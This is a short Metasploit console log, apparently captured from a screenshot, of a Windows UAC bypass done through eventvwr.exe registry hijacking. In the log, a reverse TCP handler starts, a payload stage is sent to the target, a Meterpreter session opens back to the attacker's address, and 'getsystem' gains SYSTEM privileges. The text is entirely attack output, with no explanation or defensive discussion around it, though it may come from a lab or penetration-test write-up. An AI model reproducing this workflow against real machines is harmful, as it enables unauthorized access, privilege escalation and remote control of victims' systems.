 msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.111.128:4446
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.111.80
[*] Meterpreter session 4 opened (192.168.111.128:4446 -> 192.168.111.80:50807) at 2020-07-03 23:14:44 -0400
[*] Cleaning up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).